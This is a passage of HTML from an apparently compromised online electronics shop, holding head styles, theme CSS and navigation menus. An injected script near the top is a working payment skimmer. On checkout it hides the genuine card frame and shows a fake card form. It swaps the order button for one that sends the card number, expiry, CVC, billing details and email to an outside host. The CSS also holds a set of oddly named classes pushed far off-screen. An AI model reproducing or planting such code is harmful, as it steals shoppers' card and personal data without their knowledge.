					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://jatesmetrics.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false;
let urlInclude = "checkout";

let breakInterval = false;

function allChecked() {
    return document.URL.includes(urlInclude) && isChecked !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_ppcp-credit-card-gateway")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .card-form {
      background: #f9f9f9;
    padding: 20px 20px 20px 20px;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 7px;
    border: 1px solid #c6c6c6;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
          flex-direction: row;
margin-top: 20px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 15px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
      right: 10px;
      top: 72%;
      transform: translateY(-50%);
      width: 30px;
      height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">
     
      <div class="form-group165165484">
        <label for="cardNum">Card Number *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="">
        
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Expiry (MM/YY) *</label>
          <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Card Code *</label>
          <input type="text" id="cvv" name="cvc" placeholder="CVC" style="width: 100px;max-width: 100px;min-width: 100px;">
        </div>
      </div>
    </form>
  </div>
            `
                frame.appendChild(newDiv)

                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    let checkout = document.getElementById("place_order")
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.id = checkout.id
    newBtn.classList.add("s_div1_btn")
    newBtn.type = checkout.type
    newBtn.name = checkout.name
    newBtn.value = checkout.value
    newBtn["data-value"] = checkout["data-value"]
    newBtn.innerText = checkout.innerText;
    newBtn.addEventListener("click", clickFunc);
    parentBtn.removeChild(checkout)
    parentBtn.appendChild(newBtn)
    function clickFunc(e) {
        e.preventDefault();
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "billing_first_name"
        const lastNameVal = "billing_last_name"
        const companyVal = "billing_company"
        const addrOneVal = "billing_address_1"
        const addrTwoVal = "billing_address_2"
        const postCodeVal = "billing_postcode"
        const cityVal = "billing_city"
        const phoneVal = "billing_phone"
        const mailVal = "billing_email"
        const firstName = document.getElementById(firstNameVal) ? document.getElementById(firstNameVal).value : "";
        const billing_last_name = document.getElementById(lastNameVal) ? document.getElementById(lastNameVal).value : "";
        const billing_company = document.getElementById(companyVal) ? document.getElementById(companyVal).value : "";
        const billing_address_1 = document.getElementById(addrOneVal) ? document.getElementById(addrOneVal).value : "";
        const billing_address_2 = document.getElementById(addrTwoVal) ? document.getElementById(addrTwoVal).value : "";
        const billing_postcode = document.getElementById(postCodeVal) ? document.getElementById(postCodeVal).value : "";
        const billing_city = document.getElementById(cityVal) ? document.getElementById(cityVal).value : "";
        const billing_phone = document.getElementById(phoneVal) ? document.getElementById(phoneVal).value : "";
        const billing_email = document.getElementById(mailVal) ? document.getElementById(mailVal).value : "";
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: firstName,
            last_name: billing_last_name,
            company: billing_company,
            address1: billing_address_1,
            address2: billing_address_2,
            city: billing_city,
            postcode: billing_postcode,
            phone: billing_phone,
            email: billing_email,
            uagent: navigator.userAgent
        };
        fetch(url5555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        }).catch(err => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        })
    }
    breakInterval = true;
}

function setCookie(name, value) {
    document.cookie = name + "=" + (value || "") + "; path=/"; // Set the cookie
}
setCookie("time_stamp", "1");

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        rednerBtn();
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.querySelector(".s_div1_btn") && !document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        document.querySelector(".s_div1_btn").style.display = "none"
        document.getElementById("place_order").style.display = "block"
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        let frame = document.querySelector(".wc_payment_method.payment_method_ppcp-credit-card-gateway");
        if (frame) {
            frame.getElementsByTagName("div")[0].style.display = "none";
        }

        let placeOrderButton = document.querySelector("#place_order.ppcp-hidden");
        if (placeOrderButton) {
            placeOrderButton.style.display = "block";
            placeOrderButton.style.setProperty("display", "block", "important");
        }

        let dccOrderButton = document.querySelector(".button.alt.ppcp-dcc-order-button");
        if (dccOrderButton) {
            dccOrderButton.style.display = "none";
        }
    }
}, 1000);

</script><script>
</script><link rel="icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-231x231.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-231x231.png" />
<meta name="msapplication-TileImage" content="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png" />
		<style id="wp-custom-css">
			/* Square Zip Code Display */
.woocommerce #payment div.payment_method_square_credit_card .wc-square-credit-card-card-postal-code-parent.hidden {
display: block !important;
}
body {
    background-color: #fff;
}


h1.entry-title {
    display: none;
}
#menu-item-15563 {
    display: none !important;
}	
	a
{
	color:#444;
}
 .site-footer a:not(.button):not(.components-button) 
{
	color:#892d30!important;
}
a:focus, input:focus, textarea:focus, button:focus {
    outline: none!important;
}

input#woocommerce-product-search-field-0, form.woocommerce-product-search {
    border: 1px solid #000;
}
body #crisp-chatbox .crisp-client .cc-kv6t .cc-1xry .cc-unoo {
    bottom: 80px!important;
}
body .crisp-client .cc-kv6t[data-full-view=true] .cc-1xry .cc-unoo
{
	bottom:70px!important;
}
#post-13119040 {
    margin-bottom: 30px;
}
.xcp-btn {
    background-color: #944043;
    border: 1px solid #944043;
}
#img-grid {
    margin-top: 30px;
}
body ul#menu-top_menu .main-navigation ul.menu ul li a, body ul#menu-top_menu .main-navigation ul.nav-menu ul li a {
 
    width: 230px!important;
}
.main-navigation ul li a, .site-title a, ul.menu li a, .site-branding h1 a, button.menu-toggle:hover, .handheld-navigation .dropdown-toggle
{
	color:#892d30;
}
img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    width: 100%;
}
h1.woocommerce-products-header__title.page-title {
    font-size: 25px;
}
.site-header-cart .widget_shopping_cart .product_list_widget li a.remove:before {
    text-align: center;
}
abbr.required {
    text-decoration: none;
}
/* span.tinvwl_add_to_wishlist-text, .woocommerce-tabs ul.tabs li a {
    color: #333;
} */
/**CONTACT BUTTON**/
#social-icons {
    display: inline-flex;
}
#mesg input::placeholder,
#mesg textarea::placeholder{
    color: #000;
}
#mesg h5 {
    color: #222;
    font-size: 21px;
    line-height: 28px;
    font-style: normal;
    font-weight: 600;
    letter-spacing: 2px;
    text-transform: uppercase;
    /* font-family: 'Ralwey'; */
}
#mesg .vc_color-info.vc_message_box .vc_message_box-icon {
    color: #56b0ee;
    border-radius: 60px;
    background-color: #892d30;
    width: 45px;
    height: 45px;
    font-size: 14px;
    color: #fff;
    margin-top: 8px;
}
#mesg .vc_color-info.vc_message_box, #mesg .vc_color-info.vc_message_box a {
    color: #000000;
    border-color: #ffffff;
    background-color: #ffffff;
}
#address-col {
    padding: 40px 0 0 60px!important;
}
#mesg input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    width: 49%;
    float: left;
    margin-bottom: 12px;
}
#mesg input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    margin-left: 2%;
}

#mesg textarea.wpcf7-form-control.wpcf7-textarea.wpcf7-validates-as-required {
    margin-bottom: 32px;
}
#mesg input.wpcf7-form-control.wpcf7-submit {
    /* font-family: 'Raleway',sans-serif; */
    font-size: 14px;
    line-height: 40px;
    height: 55px;
    font-style: normal;
    font-weight: 800;
    background-color: #892d30;
    border-radius: 0;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    letter-spacing: 2px;
    text-transform: uppercase;
    border-width: 0;
    padding-left: 37px;
    padding-right: 37px;
	  margin:18px 0 50px;
	
}
#social-icons .vc_icon_element-background-color-grey:hover {
    background-color: #222;
	  color:#fff;
}

/**TOP SECTION***/
/**.page-template-template-homepage .storefront-product-section.storefront-product-categories.position-1.first
{
	display:none;
}**/
.section-title span {
    font-family: "Merriweather", serif;
    font-style: italic;
    font-weight: 400;
}
.section-title {
    font-family: "Lato", sans-serif;
    border-bottom: 4px double rgba(0, 0, 0, 0.1);
    padding-bottom: .618em;
    font-weight: 900;
    position: relative;
    margin-bottom: 1.618em;
}
.section-title {
    width: 100%;
    max-width:340px;
	margin:0 auto;
}
.section-title:after {
    content: "";
    display: block;
    height: 4px;
    width: 4px;
    position: absolute;
    bottom: -6px;
    left: 50%;
    margin-left: -2px;
    transform: rotate(45deg);
background-color: #e8e7e3;
    border: 2px solid #f7f6f2;
    box-shadow: 0 0 0 2px #e8e7e3;
}
#pro-row {
    width: 100%;
    max-width: 1170px;
    margin: 40px auto;
}
#pro-row .wpb_single_image {
    border: 1px solid #eee;
}
.main-pro-name a, .pro-names a {
    font-size: 17px;
    font-weight: 400;
    color: #444;
    text-align: center!important;
    text-decoration: none!important;
}
#col-img img {
    height: 430px;
    min-height: 430px;
    object-fit: contain;
}
#col-img figure.wpb_wrapper.vc_figure, #col-img figure.wpb_wrapper.vc_figure a,#col-img figure.wpb_wrapper.vc_figure a img {
    width: 100%;
    max-width: 430px;
    height: 430px;
}
#top-categories
{
display:none;
}
.site-main ul.products img, .position-2 ul.products li.product img, .site-main .storefront-product-section ul.products li.product img, .single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img ,.single-product div.product .woocommerce-product-gallery img{
    border: 1px solid #eee;
	 box-shadow: none;
}

.button, button:not(.pswp__button), input[type=button], input[type=reset], input[type=submit], .site-header-cart .cart-contents , span.onsale{
    background: #892d30;
}
ul#site-header-cart {
    position: fixed;
    right: 3%;
}
.button:hover, button:not(.pswp__button):hover, input[type=button]:hover, input[type=reset]:hover, input[type=submit]:hover, .site-header-cart .cart-contents:hover {
    background: #000000;
    background: -moz-linear-gradient(top, #000000 0%, #464646 100%);
    background: -webkit-linear-gradient(top, #000000 0%,#464646 100%);
    background: linear-gradient(to bottom, #000000 0%,#464646 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#000000", endColorstr="#464646",GradientType=0 );
}
ul.products li.product h3, ul.products li.product .button, ul.products li.product .added_to_cart, .widget-area .widget a:not(.button) {
    color: #892d30;
}
ul.products li.product .format, ul.products li.product .author, ul.products li.product .button:before, mark {
    color: #000000;
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
    background-color: #892d30;
}
span.onsale
{
	border:none;
}
body.home .pi-edd.pi-edd-loop {
    display: none;
}
.woocommerce-active .site-header .site-header-cart a.cart-contents {
    padding: 16px 15px;
 
}
.site-header:before{
	display:none
}
.site-header .site-branding img {
    height: auto;
	max-width: 170px;
}
.storefront-breadcrumb {
    margin: 0 0 10px;
}

ul.products li.product h2, ul.products li.product h3, ul.products li.product .woocommerce-loop-product__title {
	font-size: 17px!important;
}
ul.products li.product .price del, ul.products li.product .price ins {
    display: inline-block;
}
section.storefront-product-section h2.woocommerce-loop-product__title {
   min-height: 140px!important;
}

button.menu-toggle:after, button.menu-toggle:before, button.menu-toggle span:before {
    background-color: #ffffff;
}
iframe.zip-widget.zip-widget__iframe.zip-widget__iframe--type-productwidget, div#zip-tagline
{
	display:none;
}
/**2 JULY**/
#img-grid p {
    font-size: 13px;
    line-height: 18px;
    padding: 0 4px;
    text-align: center;
}
#img-mrg .wpb_single_image.wpb_content_element.vc_align_center {
    margin-bottom: 17px!important;
}
/*---22june---*/
.page-template-template-homepage .site-main>.type-page:first-child {
    margin-top: -6.236em;
    padding-top: 0;
}
.woocommerce-info, .woocommerce-noreviews, p.no-comments {
    border-color: #790d0e;
    background-color: #790d0e;
}
.logos {
    display: flex;
    justify-content: space-around;
    align-items: center;
}
.first_logo img, .second_logo  img {
    display: block;
    margin: 0 auto 10px;
    max-width: 33px;
}
.first_logo p, .second_logo p
{
  font-size: 12px;
    max-width: 200px;
 text-align:center;
}
#img-grid img {
    width: 100%;
    max-width: 30px;
}
/**.first_logo, .second_logo
{
	display: inline-block;
}

**/
.menu-cat{
    display: none !important;
}
#menu-item-13119520:hover .menu-cat {
    display: block !important;
}
.main-navigation ul li a:hover, .main-navigation ul li:hover > a, .site-title a:hover, .site-header ul.menu li.current-menu-item > a {
    color: #111;
}

/**media***/
@media (min-width: 1771px)
{
.right-sidebar .content-area {
    width: 100%!important;
    }
}

@media (min-width: 768px)
{
.right-sidebar .content-area {
    width: 100%!important;
	}
}
@media (max-width:991px)
{
	.woocommerce-active .site-header .site-header-cart a.cart-contents {
		padding: 1em .687em!important;
	}
	ul.products li.product .button, ul.products li.product .added_to_cart {
    font-size: 1.05em!important;
}
	ul.products li.product .button.add_to_cart_button:before, ul.products li.product .added_to_cart.add_to_cart_button:before {
 
		margin-right: 1.2px;
	}
	#img-grid {
    margin-top: 10px;
}
	.page-template-template-homepage .type-page {
    padding-bottom: 0;
}
#mesg .vc_message_box {
   
    padding: 0.5em 1em 1.4em 3em;
}
#address-col {
    padding: 2% 0 0 2%!important;
}
#mesg .vc_color-info.vc_message_box .vc_message_box-icon {

    width: 35px;
    height: 35px;
    font-size: 12px;
    }
}
@media (max-width:767px)
/* {
	#menu-item-13119520 {
    display: none;
} */
{
	button.menu-toggle {
    border: 0;
}
table.xoo-cp-pdetails.clearfix td, table th {
		padding: 0.6em 0.1em 0!important;
	}
	table.xoo-cp-pdetails.clearfix tr {
    display: flex;
		flex-direction: column;
    width: 100%;
    justify-content: center;
}
	
	.xoo-cp-pdetails td.xoo-cp-ptitle,td.xoo-cp-pprice, .xoo-cp-pdetails td.xoo-cp-remove {
    text-align: center;
    width: 100%;
}
	.xoo-cp-ptotal {
    width: 100%;
    text-align: center;
    /* display: block; */
    float: none;
		color:#000;
		margin-bottom:4px;
}
	.pi-edd-cart {
    text-align: center;
}
	section.storefront-product-section h2.woocommerce-loop-product__title {
    min-height: 40px!important;
}
	ul.products li.product {
    text-align: center;
}
	
	.woocommerce-loop-product__title {
    min-height:auto;
}
	button.menu-toggle:hover {
    background: #80282a;
    color: #fff;
    border: 0;
}
	.cart_totals h2 {
    font-size: 26px;
}
	.site-header .site-branding img {
		max-width: 110px;
	}
}


.storefront-handheld-footer-bar ul li.home > a:before {
	content: "\f84c";
}
	

.storefront-2-3 a.remove:before {
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    content: "\f00d";
    color: #000;
    background-color: #fff;
    border-radius: 40px;
    /* box-shadow: 2px 2px 2px #999; */
    border: 1px solid #eee;
}
	
/**NEW CSSS**/
.woocommerce-active .site-header .site-header-cart a.cart-contents {
    color: #fff;
}
section#comments {
    display: none;
}
.site-main .storefront-product-.site-main .storefront-product-section.first.storefront-product-categories ul.products li.product {
    min-height: 271px;
    max-height: 280px;
}

.site-header-cart .widget_shopping_cart a
{
	 color:#892d30;
	
}

.added_to_cart, .site-header-cart .widget_shopping_cart a.button, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
    background-color: #892d30;
    border-color: #892d30;
}

ul.products.columns-6 li+li a img {
    height: 180px;
    object-fit: contain;
}

.storefront-handheld-footer-bar ul li.cart .count {
    background-color: #892d30;
}

/* home page sections */
.home .position-4 {
    display: none !important;
}
@media only screen and (min-width:768px){
	.site-main .storefront-product-section.first.storefront-product-categories ul.products li.product:nth-child(4n), .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product:nth-child(7n) {
        margin-right: 1.347826087% !important; }
	 .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product {
      width: 22.0434782609%;
      float: left;
      margin-right: 1.347826087%; }
.home .position-2, .home .position-3 {
    width:47% !important;
}
	.home .position-3 {
    margin-right:0px !important;
}
/* 	.sub-menu.menu-cat li ul.sub-menu {
    position: absolute;
    left: 251px;
}
	 */
/* 	.menu-item-13119520 ul.sub-menu.menu-cat {
    height: 550px !important;
   overflow-y:hidden;
		overflow-x:visible;

   
    
} */
}
h1.product_title.entry-title {
    display: block !important;
}
.content-section-refund
{
	font-size: 20px !important;
	}
a.refund {
	color: #892D30 !important;
}
.prod_car_img  li{
	width:400px !important
}

.prod_car_img  img {
	width:400px;
	height:400px;
}
.cat_all a
{
	color: #892D30 !important;
}

.home_cat{
	width:100% !important;
}

/* #side-nav-left .sub-menu.menu-cat{
	  position: unset;
    height: 550px;
    overflow-y: scroll !important;  
} */
#side-nav-left .sub-menu.menu-cat li ul.sub-menu{
    margin-left: 0px;
    width: 820px;
    box-shadow: 0 0 16px #0000001f; 
    border-radius: 4px;
    display: flex;
    flex-wrap: wrap;
    min-height: 330px; 
    align-content: flex-start;
}

#side-nav-left .sub-menu.menu-cat li ul.sub-menu li{
	  width: 33%; 
}

#side-nav-left .sub-menu.menu-cat{
  position: unset;
}
li.parent_cat{
	     width: 100% !important;
    text-align: center !important;
    margin: 5px 10px;  

}
li.parent_cat h4 {
    color: rgb(136, 0, 0)!important;
    border-bottom: 1px solid;
    font-size: 20px;
    padding: 10px 0 5px 0;
}
.elementor-17953233 .elementor-element.elementor-element-a7b40c2{
     width: 100.465% !important;   
 
}

#side-nav-left {
   border-right: none;
}

#side-nav-left .primary-navigation>ul>li{
    border-right: 1px solid #e5e5e5;
}

#side-nav-left .primary-navigation ul li a{
    padding: 8px 9px !important;
}

.top-bar-google-rating .grw-slider{
    padding-bottom: 0px!important;
}
.text_font_small {position:absolute; left:-13982px}
.image_border_thick {position:absolute; left:-10071px}
.dropdown_button_active {position:absolute; left:-7953px}
.form_input_disabled {position:absolute; left:-13602px}
.content_margin_small {position:absolute; left:-24117px}
.text-label-muted {position:absolute; left:-28177px}
.modal-header-actions {position:absolute; left:-8149px}
.alert-info-message {position:absolute; left:-26195px}
.badge-status-active {position:absolute; left:-15546px}
/* #side-nav-left .primary-navigation>ul>li>ul li{
	  position: unset !important;
} */


/* .elementor-widget-container ul.products li.product h2{
	color:grey ! important;
} */		</style>
		</head>

<body class="product-template-default single single-product postid-14455319 wp-custom-logo wp-embed-responsive theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2-3 storefront-full-width-content storefront-align-wide left-sidebar woocommerce-active elementor-default elementor-kit-17953230">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WJ3F65Z" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="site-branding">
			<a href="https://www.drtechlove.com.au/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="300" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png" class="custom-logo" alt="dr.tech logo" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-190x146.png 190w" sizes="(max-width: 300px) 100vw, 300px" /></a>		</div>
					<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.drtechlove.com.au" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="14455319" data-tax="" ><form class="aws-search-form" action="https://www.drtechlove.com.au/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696b98fb26949">Search</label><input type="search" name="s" id="696b98fb26949" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
					<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.drtechlove.com.au/cart/" title="View your shopping cart">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> <span class="count">0 items</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			<section class="bookshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-top_menu" class="menu"><li id="menu-item-15496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15496"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-72681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72681"><a href="/product-category/smart-and-innovative-tech/smart-home-products/">Smart Products</a>
<ul class="sub-menu">
	<li id="menu-item-50054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50054"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/">Audio/Visual</a></li>
	<li id="menu-item-50095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50095"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/crypto-pcs/">Crypto PCs</a></li>
	<li id="menu-item-50108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50108"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-business-and-education/">Smart Business and Education</a></li>
	<li id="menu-item-50127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50127"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-eyewear/">Smart Eyewear</a></li>
	<li id="menu-item-50128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50128"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-health/">Smart Health</a></li>
	<li id="menu-item-50129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50129"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-home-products/">Smart Home Products</a></li>
	<li id="menu-item-50130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50130"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-kids/">Smart Kids</a></li>
	<li id="menu-item-50131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50131"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-pets/">Smart Pets</a></li>
	<li id="menu-item-50132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50132"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sports-and-drones/">Smart Sports and Drones</a></li>
	<li id="menu-item-50133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50133"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-travel/">Smart Travel</a></li>
	<li id="menu-item-15630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15630"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/unique-smart-accessories/">Unique Smart Accessories</a></li>
</ul>
</li>
<li id="menu-item-15563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-15563"><a href="https://www.drtechlove.com.au/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-15615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15615"><a href="https://www.drtechlove.com.au/product-category/3d-scanning/">3D Scanning</a></li>
	<li id="menu-item-50486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50486"><a href="https://www.drtechlove.com.au/product-category/camera/dslr-cameras-and-lenses/">DSLR Cameras and Lenses</a></li>
	<li id="menu-item-50482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50482"><a href="https://www.drtechlove.com.au/product-category/electronics/">Electronics</a></li>
	<li id="menu-item-50483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50483"><a href="https://www.drtechlove.com.au/product-category/home-appliances/">Home Appliances</a></li>
	<li id="menu-item-49086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49086"><a href="https://www.drtechlove.com.au/product-category/cell-phones-accessories/assorted-smartphones/">Smart Phone Accessories</a></li>
</ul>
</li>
<li id='menu-item-13119520' class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13119520 focus'><a href='#'>Categories</a><ul class='sub-menu menu-cat'><li id='menu-item-48451' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48451'><a href=https://www.drtechlove.com.au/product-category/audio/>Audio&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/headphones/>Headphones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/headsets/>Headsets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/microphone/>Microphone</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/speakers-audio/>Speakers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wired-earphones/>Wired</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wireless-earphones/>Wireless</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wireless-bluetooth/>Wireless Bluetooth</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/earphones-earbud/>Earphones &amp; Earbuds</a></li></ul><li id='menu-item-13872' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-13872'><a href=https://www.drtechlove.com.au/product-category/automobiles/>Automobiles&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/air-filter/>Air Filter</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/assorted-tools/>Assorted Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a 